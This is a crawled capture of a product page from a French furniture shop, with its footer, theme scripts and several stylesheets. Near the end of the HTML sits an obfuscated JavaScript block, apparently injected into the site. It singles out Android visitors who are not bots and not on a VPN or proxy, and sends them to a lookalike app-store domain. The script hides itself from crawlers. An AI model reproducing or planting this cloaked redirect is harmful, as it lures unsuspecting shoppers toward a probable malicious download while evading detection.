width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44268-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44268-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44265-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44265-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44267-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44267-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44264-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44264-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44262-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44262-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/layerslider/views/css/custom.css?v=6.6.9
body_size: 594
content:
/*
Vous pouvez taper ici le code CSS personnalisé, qui sera chargé à la fois sur votre admin et sur les pages avant. Assurez-vous de ne pas annuler les propriétés de la mise en page (positions et tailles), car elles peuvent interférer avec les fonctions intégrées aux sliders. Voici quelques exemples de cibles pour vous aider à démarrer:
*/


h1.ls-layer { text-transform:uppercase;  font-family: Helvetica; font-size:30px; }

.ls-container { /* Slider container */

}

.ls-layers { /* Layers wrapper */ 

}

.ls-3d-box div { /* Sides of 3D transition objects */ 

}

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/br_megamenu/views/css/style.css
body_size: 1707
content:
.container-iqitmegamenu {
	padding: 0;
}

nav.menu {
	position: relative;
}
.menu > ul > li {
	display: inline-block;
	line-height: 3.125rem;
}
.menu > ul > li > a {
	text-decoration: none;
	display: block;
	padding: 0 1rem;
}
.menu > ul > li > a:hover {
	background: black;
	color: white !important;
	-webkit-transition: color 0.3s ease, background-color 0.3s ease;
	-moz-transition: color 0.3s ease, background-color 0.3s ease;
	-o-transition: color 0.3s ease, background-color 0.3s ease;
	transition: color 0.3s ease, background-color 0.3s ease;
}
.displaynone{
	display: none;
}
.mega-menu {
	/*background: none repeat scroll 0 0 #fff;*/
	background: white;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 1rem;
	display: none;
	transition-duration: .4s;
	box-shadow: 0 4px 6px rgba(0,0,0,0.25);
	border: 1px solid #e1e1e1;
	border-top: 2px solid black;
	flex-direction: column;
	flex-wrap: wrap;
	line-height: 1.5rem;
	max-height: 80vh;
}
.mega-menu > ul {
	columns: 3;
}
.mega-menu .list {
	margin-left: .65rem;
}
.mega-menu .list.list-1 {
	margin-bottom: 1rem;
}
.mega-menu .list.list-2 {
	font-size: .85rem;
}
.display-on{
	display: flex;
	transition-duration: .4s;
}
.drop-down > a::after{
	font-family: FontAwesome;
	content: "\f107";
	font-style: normal;
	margin-left: 5px;
	line-height: 1rem;
}

/*Animation--*/
.animated {
	-webkit-animation-duration: .4s;
	animation-duration: .4s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}


--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/themes/100chaises/assets/css/custom.css
body_size: 10108
content:
/* Common */
.custom-title {
	color: #333;
	font-size: 2.25em;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
	position: relative;
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.custom-title span {
	font-weight: 600;
	padding-right: 8px;
}
.custom-title::after {
	content: "";
	display: block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: solid 2px #000;
	margin-left: .5em;
}
/* End Common */

/* buttons */
.btn.add-to-cart {
	border-radius: 8px;
	text-transform: uppercase;
}
.btn.btn-secondary {
	border-radius: 8px;
	text-transform: uppercase;
	border: 1px solid #000;
}
/* End buttons */

/* logo */
.slogan {
	display: inline-block;
	font-size: 1em !important;
	font-weight: normal;
	color: #fff;
	background-color: #000;
	margin-top: 1em;
	padding: .25em .45em;
}
/* End logo */

/* Contact select */
#contact-select .dropdown-menu {
	border-color: #000;
	box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15);
}
#contact-select .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: none;
}
#contact-select .dropdown-toggle::after {
	display:none;
}
/* End Contct link */

/* Menu */
.cbp-hrmenu li.active > a {
	background-color: #000;
	color: #fff;
}
/* End Menu */

/* Breadcrumb */
#wrapper .breadcrumb li::after {
	content: '>';
	margin: 0;
}
#wrapper .breadcrumb li:first-child::after {
	content: '';
	margin: .3em;
}
/* End Breadcrumb */

/* Search */
.header-top .form-search-control {
	border-bottom: 1px solid #e2e2e2;
}
.search-widget .form-search-control {
	padding: .8rem 1rem .8rem 4rem;
}
.search-widget .search-btn {
	left: 0;
	right: auto;
}
@media screen and (min-width: 992px) {
	.search-widget .search-btn {
		border-bottom: 1px solid #fff;
	}
}
/* End Search */

/* Sticky menu */
#iqitmegamenu-wrapper.stuck-menu {
	border-bottom: 2px solid #000;
}
#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal {
	border: none;
}
/* End Sticky menu */

/* Cookielaw */
#iqitcookielaw {
	opacity: .89;
	max-width: 300px;
	font-size: .75em;
}
#iqitcookielaw a:link:not(.nav-link):not(.btn),
#iqitcookielaw a:hover:not(.nav-link):not(.btn) {
	color: #FFDC0C !important;
}
#iqitcookielaw .btn {
	background-color: #FFDC0C;
	color: #000;
	font-size: 1em;
}
/* End Cookielaw */

/* Thumb cover */
.col-product-image .slick-slide img {
	width: 100%;
}
#product .images-container .product-cover {
	max-height: 801px;
}
.product-flags,
.product-miniature-default .product-flags {
	top: auto;
	bottom: .5rem;
}
.product-flags .new,
.product-flags .lot {
	background: none;
}
.product-cover .expander > span {
	display: none;
}
/* End Thumb cover */

/* Product-variants */
.product-variants .color {
	border-radius: 50%;
	-moz-outline-radius: 50%;
	outline-color: rgba(0, 0, 0, 0);
}
/* End Product-variants */
#content-wrapper .page-title {
	font-size: 2em;
	font-weight: 300;
	border-bottom: none;
}

/* Product page */
.product_header_container {
	border-bottom: none;
}
.product_header_container .product-price {
	font-weight: 300;
}
.ttc-price {
	font-size: 1.25em;
	color: #9F9F9F;
	line-height: 2em;
	font-weight: 300;
}
.product-variants > .product-variants-item {
	margin: 0;
}
.product-additional-info {
	border-top: none;
}
.product-features > dl.data-sheet dt.name,
.product-features > dl.data-sheet dd.value {
	font-weight: 300;
	padding-bottom: .3rem;
	margin-bottom: .3rem;
	border-bottom: 2px solid #F0F0F0;
	padding-left: 25px;
}
#designer,
#collection {
	padding-top: 2em;
	padding-bottom: 3.85em;
	font-weight: 300;
	text-align: justify;
}
#designer img {
	padding-bottom: 1em;
}
#designer .designer-description {
	column-count: 2;
	column-gap: 2em;
}
.modal-header {
	border-bottom: none;
}
/* End Product page */

/* Product ambiance */
#ambiance img {
	margin-top: 1em;
	margin-bottom: 1em;
	border: 1px solid #DFDFDF;
}
/* End Product ambiance */

/* Category */
.category-description a {
	text-decoration: underline;
}
/* End Category */

/* Categorytree */
#customCategoryTree .btn {
	font-weight: bold;
	color: #000;
}
#customCategoryTree .dropdown-toggle {
	padding-right: 0;
}
#customCategoryTree .dropdown-toggle::after {
	border: none;
	content: "+";
}
#customCategoryTree .dropdown-menu {
	padding: 1em 1.75em;
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	border: 1px solid #000;
}
#customCategoryTree .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: 0;
}
#customCategoryTree .dropdown-menu .dropdown-item:hover {
	background: none;
	font-weight: bold;
}
.products-selection {
	border-top: 2px solid #000;
	border-bottom: none;
}
.pagination {
	justify-content: left;
}
#js-product-list .pagination {
	justify-content: right;
}
.pagination .page-list li {
	border: none;
}
.pagination a:link:not(.nav-link):not(.btn),
.pagination a:visited:not(.nav-link):not(.btn) {
	color: #777;
}
.pagination .page-list li.current a {
	color: #000 !important;
}
/* End Categorytree */

/* Carrousel */
.slick-list, .slick-slider {
	padding-left: 40px;
	padding-right: 40px;
}
#content .slick-list, #content .slick-slider {
	padding-left: 0;
	padding-right: 0;
}
.slick-arrow {
	width: 34px;
	height: 67px;
}
.slick-next::before, .slick-prev::before {
	content: none;
}
.slick-prev {
	background: transparent url(../img/arrows.png) 0 0 no-repeat !important;
	left: 5px;
}
.slick-next {
	background: transparent url(../img/arrows.png) -34px 0 no-repeat !important;
	right: 5px;
}
/* End Carrousel */

/* Footer */
#footer .block-links ul > li a {
	padding-left: 0;
}
#footer .block-links ul > li a::before {
	display: none;
}
#footer-copyrights > .container {
	padding: 3em 0 1em;
	border-top: 1px solid #616161;
}
.copyright-txt {
	color: #fff;
	text-align: center;
	padding-top: 2em;
}
.contact-rich .part .icon {
	vertical-align: top;
}
/* End Footer */

/* CMS */
.rte-content td {
	text-align: left;
	vertical-align: top;
	padding: 0;
}
.rte-content p {
	text-align: justify;
	font-size: 14px;
	color: #4F4D4F;
	margin: 1em 0;
	line-height: 16px;
}
#product .product-variants-item .form-control-label {
	padding-top: 0;
	padding-bottom: 0;
}
#product .product_header_container {
	margin-bottom: 0;
	padding-bottom: 0;
}
#product .product-additional-info {
	padding: 0;
}
#product .rte-content {
	margin: 0;
}
#product .rte-content p {
	font-size: .875em;
	line-height: inherit;
	color: #000;
	text-align: left;
}
#product #product-details {
	font-size: .875em;
}
#product #product-details .garantie-et-norme {
	margin-top: 2em;
}
#product #product-details-wrapper {
	margin-top: 1.5em;
}
.rte-content  {
	margin-top: 2em;
	margin-bottom: 2em;
}

.rte-content hr {
	margin: 2em 0;
}

.rte-content  h1,
.rte-content  h2,
.rte-content h3 {
	font-weight: 300;
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
.rte-content  h1 {
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	margin: 1em 0 0;
}
.rte-content  h2 {
	font-size: 28px;
	line-height: 26px;  
	margin:2em 1em 1em 0;
}

.rte-content  h3 {
	font-size: 28px;
	line-height: 26px;  
}
.rte-content .align_center {
	text-align:center;
}
.cms_intro {
	text-align: justify;
	margin: 1em 0 2em 0;
	padding-bottom:1em;
}
.rte-content .cms_intro p {
	font-size: 18px;
	color: #4F4D4F;
	line-height: 23px;
	font-style: italic;
}
.rte-content .note {
	background: rgba(238,238,229,0.50);
	border: 1px solid #D8D8D8;
	line-height: 16px;
	padding: 1em 2em;
}
.rte-content .note p {
	color: #5D4D3F;
	margin-top: 14px;
	margin-bottom: 14px;
}
/* CMS */

/* Checkout */
.alert-green {
	background-color: #9dbe01;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.1);
}
/* End Checkout */

/* Cookie consent  */
.cc-window {
	font-size: .75em !important;
}
.cc-window .cc-link,
.cc-window .cc-link:hover {
	color: #ffdc0c !important;
	text-decoration: none !important;
}
.cc-window .cc-btn {
	font-weight: 400 !important;
}
/* End Cookie consent */

/* Read more */
.no-copy input {
	opacity: 0;
	position: absolute;
	pointer-events: none;
	height: 0px;
}
#truncate {
	overflow: hidden;
}
#truncate ul li {
	margin-bottom: 1em;
}
#truncate ul li::before {
	font-size: 1.1em;
	content: "\25CF";
	color: #ffd904;
	margin-right: .5em;
}
.no-copy #expanded:checked + div {
	height: auto !important;
}
.no-copy label {
	width: 100%;
	padding-top: 2em;
	margin-top: -2em;
	text-align: left;
	cursor: pointer;
}
.no-copy label.more {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.no-copy label.more {
	display: inline-block;
}
.no-copy label.more::after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: .5rem;
}
.no-copy label.less {
	display: none;
}
.no-copy label.less::after {
	font-family: 'FontAwesome';
	content: "\f106";
	margin-left: .5rem;
}
.no-copy input:checked ~ label.more {
	display: none;
}
.no-copy input:checked ~ label.less {
	display: inline-block;
}
/* End Read more */
